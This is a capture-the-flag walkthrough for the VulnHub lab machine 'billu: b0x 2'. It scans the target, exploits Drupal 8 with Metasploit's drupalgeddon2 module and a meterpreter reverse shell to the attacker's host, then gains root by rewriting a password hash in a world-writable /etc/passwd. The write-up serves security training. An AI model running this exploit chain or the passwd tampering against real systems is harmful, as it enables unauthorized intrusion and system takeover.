Billu: B0X 2 CTF Walkthrough
In this article, we will solve a Capture the Flag (CTF) challenge that was posted on VulnHub website by Manish Kishan Tanwar.
As you may be aware from my previous articles, Vulnhub.com is a platform that provides vulnerable applications and machines for use in gaining practical hands-on experience in the field of information security. You can check my previous articles for more CTF challenges. I have also provided a downloadable URL for this CTF here; you can download the machine and run it on VirtualBox. The torrent downloadable URL for this VM is also available in the Sources section of this article.

What should you learn next?
For those who are not aware of the site, VulnHub is a well-known website for security researchers which aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them. There are a lot of other challenging CTF exercises available on vulnhub.com and I highly suggest attempting them, as it is a good way to sharpen your skills and also learn new techniques in a safe environment.
Please Note: For all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and neither I nor this website am responsible if the listed techniques are used against any other targets.
B0X 2 CTF Walkthrough
For this machine, we do not need to run the Netdiscover command to get the target IP address, because when we run the downloaded machine in VirtualBox the IP address is automatically assigned and is displayed on the screen with a nice banner of “billu b0x 2.” It can be seen in the following screenshot that the target IP address is 192.168.1.27. [CLICK IMAGES TO ENLARGE]
Note: The target machine IP address and attacker IP address may be different on your network configuration, as these are assigned by the DHCP.

Let’s start by running an Nmap full port scan on the target machine to get the list of open ports and services available on the target machine. The output of the Nmap command can be seen in the following screenshot:
Command Used: << nmap 192.168.1.27 –Pn –p- >>
Explanation:
- We have used -p- switch for full port scanning
- We have used -Pn switch for No Ping Scan
As can be seen in the above screenshot, we have found a few open ports on the target machine. So let’s start with the HTTP port. When we open it on the browser, we find that there is an application running on the target machine. The application can be seen in the following screenshot. We can also see that there is login functionality on the website home page.
When we click on Login, we got some options to create a new user in the application and reset the password. As we do not have any valid username and password, I first tried with some default username/password combinations, but that did not work.

After this, I tried to create a new user account, but the application did not allow me. This is because it was showing some error messages saying that username and password will be delivered via an email and that the email functionality was not working, but that after administrator verification, the account will be activated. These messages can be seen in the highlighted area of the following screenshot.

After that, I ran the Nikto scan. The results of the Nikto scan showed that the target machine was using the Drupal 8 CMS framework for their application. The screenshot of the Nikto scan can be seen below.
Command << nikto --host http://192.168.1.27/ >>

I searched for exploits for Drupal 8 and found an exploit which is also available in Metasploit. So let’s start the Metasploit framework, which can be seen in the following screenshot:
Command <<msfconsole >>

We have started Metasploit by running the msfconsole command. It starts with very nice graphics. After this, I started the search for Drupal with the help of the search command. The output of the search can be seen in the screenshot given below:
Command << search Drupal >>
In the highlighted area, we can see an exploit which we have selected to use now because it is the most recent exploit and its rank is excellent. So let’s configure the exploit to be run:
Command

- << use exploit/unix/webapp/Drupal_drupalgeddon2 >>
- << show options >>

In the above screenshot, we have set up the exploit by using the use command and run the show options command to configure the required parameter into the exploit. So let’s configure the required exploit parameters with the payload, which can be seen in the screenshot given below:
Command
- << set rhost 192.168.1.27 >>
- << set payload php/meterpreter/reverse_tcp >>
- << set lhost 192.168.1.23 >>
- << set lport 4444 >>
- << show options >>

We have set up the required parameters and the payload. It’s the time to run the exploit, which can be seen in the following screenshot:
Command << exploit >>
In the above screenshot, it can be clearly seen that we have received the shell access of the www-data user, which is a limited user. As our target is to take the root access, l checked the operating system and kernel version which seemed to be up-to-date. Then I checked the target machine for any weak file permissions by running the command which can be seen in the following screenshot:

Command
- << find -maxdepth 2 –type f -prem 777 >>
- << ls –l /etc/passwd >>

As can be seen in the above screenshot, that “/etc/passwd” has 777 (all) permissions, so we can exploit this to take the root access of the target machine. But first, let’s see the users list in the /etc/passwd file. It can be seen in the following screenshot:
In the above screenshot, it can be seen that we have found many users in the /etc/passwd file. One of the interesting users which can help us to take the root access can be seen in the highlighted area in the above screenshot. The username is indishell, and after the colon the encrypted password is given. Since we have the write access of this file, we can create a new password and replace it here to login with the indishell user.

So let’s make the above changes in the file. We can generate the password by using the openssl package. The command for the password generation can be seen in the following screenshot:
Command << openssl passwd -1 –salt infosec >>
Here we have used infosec as a salt and the password is also infosec. After getting the encrypted string, we have replaced the string with the password of ‘indishell’ user in the /etc/passwd file. After updating the file with new password, we can login into the target system with the credentials given below:
Username: indishell
Password: infosec

As we already have the limited shell access, we can use the su command to log into the indishell user:
Command
- << su indishell >>
- << sudo –i >>
In the above screenshot, we can see that we first used the su command to login with the indishell user and entered the password “infosec.” After that we used the sudo –I command with the same password to take the root access of the target machine.
Since this challenge does not involve any flags, only root access was required to complete the challenge and we have got the root access. This means the challenge has been completed! I hope you had fun working along with me on this challenge.

What should you learn next?
Sources
- billu: b0x 2, VulnHub
- Download billu: b0x 2, Google Drive
- Download billu: b0x 2, VulnHub (Torrent)